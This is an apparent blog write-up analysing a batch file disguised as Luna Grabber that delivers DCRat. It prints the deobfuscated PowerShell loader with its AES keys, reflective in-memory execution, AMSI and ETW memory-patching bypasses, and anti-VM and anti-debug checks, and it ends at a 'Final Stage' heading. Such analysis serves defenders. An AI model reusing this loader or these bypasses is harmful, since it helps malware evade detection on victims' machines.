DarkCrystal RAT disguising as fake Luna Grabber
Published Jan 10, 2025

Recently, I discovered an obfuscated batch file on GitHub that was being distributed as Luna Grabber v3. After conducting reverse engineering and malware analysis, I uncovered that this file was actually a disguised version of DCRat malware. Things got interesting when I found out that Phantom Crypter was being used to evade detection of the DCRat payload.
Malware Architecture Overview
┌────────────────────────────────────────────────────────────────────┐
│ Initial Batch File │
│ (Obfuscated setup.bat) │
└───────────────────────────────┬────────────────────────────────────┘
│
▼
┌────────────────────────────────────────────────────────────────────┐
│ PowerShell Loader Script │
│ ┌─────────────────────────────┬─────────────────────────────┐ │
│ │ Base64 Decode │ AES-CBC Decrypt │ │
│ │ GZip Decompress │ Memory Loading │ │
└──┴─────────────────────────────┴─────────────────────────────┴─────┘
│ │
▼ ▼
┌─────────────────┐ ┌──────────────────┐
│ Payload 1 │───────────────────► Payload 2 │
│ Phantom Crypter │ Protects │ DCRat Stager │
└────────┬────────┘ └────────┬─────────┘
│ │
▼ ▼
┌─────────────────┐ ┌──────────────────┐
│ AMSI Bypass │ │ Anti-Analysis │
│ Memory Patch │ │ Checks │
└────────┬────────┘ └────────┬─────────┘
│ │
│ ▼
│ ┌──────────────────┐
│ │ ETW Disable │
│ └────────┬─────────┘
│ │
│ ▼
│ ┌──────────────────┐
└───────────────────────────►│ DCRat Loader │
Provides Protection │ (payload.exe) │
└────────┬─────────┘
│
▼
┌──────────────────┐
│ C2 Server │
│ 87.121.105.243 │
└──────────────────┘
What is DCRat?
DarkCrystal RAT (DCRAT) is a malicious software tool that enables cybercriminals to remotely control an infected device. Using DCRAT, attackers can spy on user activities, manipulate hardware like the mouse, webcam, or microphone, access and steal files, collect sensitive information, or even integrate the compromised device into a botnet to carry out DDoS attacks.
What is Luna Grabber?
Luna Grabber is an open-source information-stealing malware designed to extract sensitive data from infected systems. It targets various platforms, including web browsers, Discord applications, and gaming environments like Roblox. The malware is capable of stealing credentials, cookies, browser history, and other personal information.
What is Phantom Crypter?
Phantom Crypter is a tool designed to encrypt and obfuscate executable files, making them harder for antivirus programs and malware analysis tools to detect. It is being used to wrap the second payload, masking its malicious behavior from detection by security solutions until it is executed.
So what is interesting about this findings?
The malware operates as a multistage payload, utilizing PowerShell scripts and CMD commands for execution. The initial stage employs Phantom Crypter (payload1) as an anti-detection mechanism for the second stage payload. The execution chain culminates in the third stage, where the DCRat loader is finally deployed.
Technical Analysis
Initial Payload - setup.bat

After downloading the suspicious batch file from GitHub, which was
being distributed as
Luna Grabber v3, I began the analysis by examining its contents in
Notepad++. The initial code review revealed heavy obfuscation techniques,
a common indicator of malicious intent.
@echo off
%ATaiwNkzMXsEMujliUyK%s%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%t
%ATaiwNkzMXsEMujliUyK%l%ATaiwNkzMXsEMujliUyK%o%ATaiwNkzMXsEMujliUyK%c
%ATaiwNkzMXsEMujliUyK%a%ATaiwNkzMXsEMujliUyK%l%ATaiwNkzMXsEMujliUyK%
%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%n%ATaiwNkzMXsEMujliUyK%a
%ATaiwNkzMXsEMujliUyK%b%ATaiwNkzMXsEMujliUyK%l%ATaiwNkzMXsEMujliUyK%e
%ATaiwNkzMXsEMujliUyK%d%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%l
%ATaiwNkzMXsEMujliUyK%a%ATaiwNkzMXsEMujliUyK%y%ATaiwNkzMXsEMujliUyK%e
%ATaiwNkzMXsEMujliUyK%d%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%x
%ATaiwNkzMXsEMujliUyK%p%ATaiwNkzMXsEMujliUyK%a%ATaiwNkzMXsEMujliUyK%n
%ATaiwNkzMXsEMujliUyK%s%ATaiwNkzMXsEMujliUyK%i%ATaiwNkzMXsEMujliUyK%o
%ATaiwNkzMXsEMujliUyK%n%ATaiwNkzMXsEMujliUyK%
set "RrXeDVLAmEZoRJvkYhob=s"
set "FGjcFTBBrMfgXMEiMpoS=t"
set "GuDjBKuodbIMdKOKnvLz=!RrXeDVLAmEZoRJvkYhob!e!FGjcFTBBrMfgXMEiMpoS!"
// ... remaining code omitted ...Obfuscated batch file showing variable assignments and command execution
Obfuscation is often employed to hide the functionality of scripts, making them harder to analyze. The example provided demonstrates an intricate obfuscation technique using variable substitution and complex concatenations. Let's break it down:
1. Pattern Observation
The obfuscation primarily revolves around:
-
Repeated
%<identifier>%patterns that spell out commands. - Variables containing fragments of meaningful keywords concatenated dynamically.
-
The use of environment variables and delayed expansion (
!var!) to execute obfuscated commands.
For example:
%ATaiwNkzMXsEMujliUyK%s%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%t
%ATaiwNkzMXsEMujliUyK%l%ATaiwNkzMXsEMujliUyK%o%ATaiwNkzMXsEMujliUyK%c
%ATaiwNkzMXsEMujliUyK%a%ATaiwNkzMXsEMujliUyK%l%ATaiwNkzMXsEMujliUyK%
%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%n%ATaiwNkzMXsEMujliUyK%a
%ATaiwNkzMXsEMujliUyK%b%ATaiwNkzMXsEMujliUyK%l%ATaiwNkzMXsEMujliUyK%e
%ATaiwNkzMXsEMujliUyK%d%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%l
%ATaiwNkzMXsEMujliUyK%a%ATaiwNkzMXsEMujliUyK%y%ATaiwNkzMXsEMujliUyK%e
%ATaiwNkzMXsEMujliUyK%d%ATaiwNkzMXsEMujliUyK%e%ATaiwNkzMXsEMujliUyK%x
%ATaiwNkzMXsEMujliUyK%p%ATaiwNkzMXsEMujliUyK%a%ATaiwNkzMXsEMujliUyK%n
%ATaiwNkzMXsEMujliUyK%s%ATaiwNkzMXsEMujliUyK%i%ATaiwNkzMXsEMujliUyK%o
%ATaiwNkzMXsEMujliUyK%n%ATaiwNkzMXsEMujliUyK%...
This resolves to
setlocal enabledelayedexpansion. Here, the pattern
%<random>%<character>%
spells each character of the command.
2. Variable Chaining
Variables are chained to build executable commands. For instance:
set "RrXeDVLAmEZoRJvkYhob=s"
set "FGjcFTBBrMfgXMEiMpoS=t"
set "GuDjBKuodbIMdKOKnvLz=!RrXeDVLAmEZoRJvkYhob!e!FGjcFTBBrMfgXMEiMpoS!"The variable GuDjBKuodbIMdKOKnvLz resolves to set.
3. Dynamic Command Execution
Constructed variables execute commands like
net file,
ul 2, or
prof shell. For example:
!GuDjBKuodbIMdKOKnvLz! "jRMyjBoMmX=&>1"
!GuDjBKuodbIMdKOKnvLz! "wjZJGuRXBU= > n"
!GuDjBKuodbIMdKOKnvLz! "oeTYjLoGZZ=net "
!GuDjBKuodbIMdKOKnvLz! "hUEriIUTjA=file"
!GuDjBKuodbIMdKOKnvLz! "KLSizcaUgk=ul 2"
%oeTYjLoGZZ%%hUEriIUTjA%%wjZJGuRXBU%%KLSizcaUgk%%jRMyjBoMmX%
These variables combine to execute
net file > nul 2>&1, which checks for admin privileges while hiding the output.
Final Deobfuscated Commands
After analyzing all the obfuscation layers, here are the three main commands that are executed:
This analysis is for educational purposes only. The code contains malicious content that could harm your system. Never run this code on your personal computer. Always analyze malware in a controlled environment like a virtual machine with proper security measures in place.
# 1. Enable delayed expansion for variable manipulation
setlocal enabledelayedexpansion
# 2. Check for admin privileges (output redirected)
net file > nul 2>&1
# 3. If not admin, elevate privileges and execute payload
if not %errorlevel% == 0 (
powershell -noprofile -ep bypass -command Start-Process -FilePath 'FZdX3l8.bat'
-ArgumentList 'C:\Users\FlareVM\Downloads\backup' -Verb runas & exit /b
)
# PowerShell Payload (Decryption and Execution)
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){
$aes_var=[System.Security.Cryptography.Aes]::Create();
$aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC;
$aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
$aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('i4vSoXCEtQ37PNNOx8z5sO/wltKpK2oVbiHWrLx6E6s=');
$aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('R8I1hTiXQxSbILqNOs5ldQ==');
$decryptor_var=$aes_var.CreateDecryptor();
$return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length);
$decryptor_var.Dispose();
$aes_var.Dispose();
$return_var;
}
function decompress_function($param_var){
$SgtCw=New-Object System.IO.MemoryStream(,$param_var);
$AJtSO=New-Object System.IO.MemoryStream;
$lunMv=New-Object System.IO.Compression.GZipStream($SgtCw, [IO.Compression.CompressionMode]::Decompress);
$lunMv.CopyTo($AJtSO);
$lunMv.Dispose();
$SgtCw.Dispose();
$AJtSO.Dispose();
$AJtSO.ToArray();
}
function execute_function($param_var,$param2_var){
$cbihh=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var);
$qMawP=$cbihh.EntryPoint;
$qMawP.Invoke($null, $param2_var);
}
$Fuaqw = 'C:\Users\FlareVM\Downloads\backup\FZdX3l8.bat';
$host.UI.RawUI.WindowTitle = $Fuaqw;
$gItfV=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')($Fuaqw).Split([Environment]::NewLine);
foreach ($ZTWyH in $gItfV) {
if ($ZTWyH.StartsWith(':: '))
{
$Tracn=$ZTWyH.Substring(3);
break;
}
}
$payloads_var=[string[]]$Tracn.Split('\');
$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));
$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));
execute_function $payload1_var $null;
execute_function $payload2_var (,[string[]] (''));The script checks for admin privileges, elevates if needed, then decrypts and executes the DCRat payload using AES decryption and GZip decompression
Deep Dive: Self-Contained Payload Architecture
During the analysis, I discovered something particularly fascinating about this DCRat variant. Instead of the typical approach of downloading additional payloads from a C2 server, the malware authors implemented a completely self-contained architecture.
- The entire DCRat payload is embedded directly within the batch file as Base64 encoded strings
-
Encryption is handled through AES-CBC with these hardcoded
values:
-
• Key:
i4vSoXCEtQ37PNNOx8z5sO/wltKpK2oVbiHWrLx6E6s= -
• IV:
R8I1hTiXQxSbILqNOs5ldQ==
-
• Key:
- GZip compression is used to minimize the payload size
-
The deobfuscation process follows these stages:
- Base64 decode the embedded strings
- Decrypt using AES-CBC
- Decompress using GZip
- Load and execute the resulting .NET assembly directly in memory
This architectural choice is clever for several reasons. First, it eliminates the dependency on network connectivity and C2 server availability, making the malware more reliable. Second, it helps evade network-based detection systems since no suspicious download activity occurs. The use of legitimate PowerShell cryptographic functions and memory-based execution also helps bypass certain security controls.
Dual Payload Analysis: A Closer Look

One of the most intriguing aspects of this DCRat variant is its dual payload system. Looking at the PowerShell code, we can see two distinct payloads being processed:
$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));
$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));What's particularly interesting is how these payloads are executed:
execute_function $payload1_var $null;
execute_function $payload2_var (,[string[]] (''));The execution pattern reveals a few key insights:
- First Payload: Executed with null parameters, suggesting this is likely the initial setup or loader component
- Second Payload: Called with an empty string array, indicating this is probably the main DCRat functionality
This split architecture is a common technique in sophisticated malware for several reasons:
- Modular Design: Separates the loader logic from the main malware functionality
- Anti-Analysis: Makes static analysis more challenging as the full functionality isn't immediately apparent
- Memory Management: Allows for more efficient resource usage by loading components only when needed
Both payloads are loaded directly into memory using
System.Reflection.Assembly, leaving minimal traces on disk and making detection more
difficult for traditional antivirus solutions.
Payload1: The Phantom Crypter Analysis

After extracting and decompiling Payload1 with dnSpy, I discovered it's the Phantom Crypter. Looking at both the decompiled code and the PowerShell loader script, we can see how it fits into the malware's execution chain.
The PowerShell script processes both payloads similarly:
- Both are stored as encrypted, compressed Base64 strings
- Both undergo the same decryption (AES-CBC) and decompression (GZip) process
- Both are loaded into memory using Reflection
The Phantom Crypter's code shows a sophisticated AMSI bypass technique that works by patching the AmsiScanBuffer function in memory. Let's break down how it works:
1. Locating AMSI
private static string obfDll_Str = "^a^m^s^i^.^d^l^l^".Replace("^", "");First, it obfuscates the "amsi.dll" string to avoid static detection. The string is split with "^" characters and then reconstructed at runtime.
2. ASLR-Aware Memory Location
private static IntPtr ASLR(IntPtr Relative_Address, IntPtr Relative_BaseAddress, string ModuleName)
{
return (IntPtr)((long)Relative_Address - (long)Relative_BaseAddress +
(long)Program.GetModuleHandle(ModuleName));
}The ASLR function calculates the real address of AmsiScanBuffer by:
-
Getting the current base address of amsi.dll using
GetModuleHandle - Calculating the offset from the known relative addresses
- Adjusting for ASLR (Address Space Layout Randomization)
3. Memory Patching
Program.VirtualProtect(intPtr, (UIntPtr)((ulong)array2.Length)),
Program.PAGE_EXECUTE_READWRITE, out num);
Marshal.Copy(array2, 0, intPtr, array2.Length);
Program.VirtualProtect(intPtr, (UIntPtr)((ulong)array2.Length)), num, out num);The actual bypass happens in three steps:
-
Changes the memory protection to allow writing (
PAGE_EXECUTE_READWRITE) - Copies a patch (either 6 or 8 bytes depending on architecture) that effectively disables the scanning function
- Restores the original memory protection to avoid detection
This technique is particularly effective because it:
- Works on both 32-bit and 64-bit systems
- Survives ASLR memory randomization
- Modifies AMSI in memory without touching the disk
- Uses legitimate Windows APIs, making it harder to detect
Deep Dive: Memory Protection
The memory patching process involves three critical steps
using
VirtualProtect. Let's break down each line:
1. Changing Memory Permissions:
Program.VirtualProtect(intPtr, (UIntPtr)((ulong)array2.Length)),
Program.PAGE_EXECUTE_READWRITE, out num);-
intPtr: Address of AmsiScanBuffer function -
array2.Length: Size of memory to modify -
PAGE_EXECUTE_READWRITE(value: 0x40): Allows the memory to be:- • Executed (for code)
- • Read from
- • Written to (needed for patching)
-
out num: Stores the original protection value
2. Writing the Patch:
Marshal.Copy(array2, 0, intPtr, array2.Length);Now that the memory is writable, the patch is copied to the AmsiScanBuffer function's location.
3. Restoring Original Protection:
Program.VirtualProtect(intPtr, (UIntPtr)((ulong)array2.Length)), num, out num);
Finally, it restores the original memory protection
(stored in
num) to avoid leaving traces of tampering.
Think of it like this: Before you can write in a read-only document, you need to change its permissions (Step 1), make your changes (Step 2), then set it back to read-only (Step 3) to avoid suspicion.
For a more detailed explanation of AMSI bypass and memory patching techniques, check out this excellent article on Medium.
This suggests that rather than being a preparation stage, Payload1 might be running in parallel with Payload2, handling the AMSI bypass while the main DCRat functionality executes.
Understanding Payload Interaction
Looking at how both payloads are executed in the PowerShell script reveals an interesting pattern:
execute_function $payload1_var $null;
execute_function $payload2_var (,[string[]] (''));The execution sequence tells us several important things:
-
Payload1 (Phantom Crypter):
- • Executed first with null parameters
- • Stays resident in memory
- • Provides continuous AMSI bypass through memory patching
-
Payload2 (DCRat):
- • Executed immediately after with an empty string array
- • Benefits from the AMSI bypass already in place
- • Contains the main RAT functionality
The interaction appears to be designed for parallel operation:
Memory Space
┌────────────────────────────┐
│ Payload1 (Phantom Crypter) │
│ ┌──────────────────────┐ │
│ │ AMSI Bypass │ │
│ │ (Active) │ │
│ └──────────────────────┘ │
│ ▲ │
│ │ │
│ Payload2 (DCRat) │
│ ┌──────────────────────┐ │
│ │ RAT Operations │──┼─> Network
│ │ (Running) │ │ Operations
│ └──────────────────────┘ │
└────────────────────────────┘This design is quite clever because:
- The AMSI bypass remains active throughout the entire session
- Both payloads operate independently but complement each other
- The separation of concerns makes the malware more modular and harder to detect
Payload2: The DCRat Stager

After further analysis, it's clear that Payload2 is actually a stager that prepares the environment and loads the actual DCRatLoader (payload.exe). Let's examine its key components:
1. Anti-Virtualization Checks
ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("Select * from Win32_ComputerSystem");
ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get();
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
string text = managementBaseObject["Manufacturer"].ToString().ToLower();
if ((text == "microsoft corporation" &&
managementBaseObject["Model"].ToString().ToUpperInvariant().Contains("VIRTUAL")) ||
text.Contains("vmware") ||
managementBaseObject["Model"].ToString() == "VirtualBox")
{
Environment.Exit(1);
}
}Uses WMI queries to detect and exit if running in common virtual environments like VMware or VirtualBox.
2. Anti-Debugging Techniques
bool flag = false;
CheckRemoteDebuggerPresent(Process.GetCurrentProcess().Handle, ref flag);
if (Debugger.IsAttached || flag || IsDebuggerPresent())
{
Environment.Exit(-1);
}Employs multiple debugger detection methods, combining both managed and native Windows API calls.
3. Disabling Event Logging
IntPtr intPtr = LoadLibrary("ntdll.dll");
IntPtr procAddress = GetProcAddress(intPtr, "EtwEventWrite");
byte[] array2 = IntPtr.Size != 8 ? new byte[] { 194, 20 } : new byte[] { 195 };
VirtualProtect(procAddress, (UIntPtr)((ulong)array2.Length)), PAGE_EXECUTE_READWRITE, out num);
Marshal.Copy(array2, 0, procAddress, array2.Length);Patches the ETW (Event Tracing for Windows) function in memory to prevent logging of malicious activities.
4. Payload Decryption and Decompression
byte[] array4 = iBkhXNVFlSxeBNagfAEi( // GZip decompression
BHzuHobrSPuzABSKKIzo( // AES decryption
gtwePDhAccqMJmKZxswU(text2), // Resource extraction
Convert.FromBase64String("OFBzsjWvvPL6WSq/1UuUe3C/jKVmeriehNrKxcILwgw="),
Convert.FromBase64String("Sh+DW8pynt9N99iwSkFJuQ==")
)
);The DCRatLoader (payload.exe) is processed through multiple layers: resource extraction, AES decryption with Base64-encoded key/IV, and GZip decompression.
5. Embedded Resource Execution
Assembly executingAssembly = Assembly.GetExecutingAssembly();
byte[] array4 = OFUmxiKpUkcHcUMaviAS.iBkhXNVFlSxeBNagfAEi(
OFUmxiKpUkcHcUMaviAS.BHzuHobrSPuzABSKKIzo(
OFUmxiKpUkcHcUMaviAS.gtwePDhAccqMJmKZxswU("payload.exe"),
Convert.FromBase64String("OFBzsjWvvPL6WSq/1UuUe3C/jKVmeriehNrKxcILwgw="),
Convert.FromBase64String("Sh+DW8pynt9N99iwSkFJuQ==")
)
);
MethodInfo entryPoint = Assembly.Load(array4).EntryPoint;
entryPoint.Invoke(null, new object[] { args });The final stage loads the DCRatLoader directly into memory using Assembly.Load and executes it via reflection, avoiding any disk writes.
DCRatLoader: The Final Stage
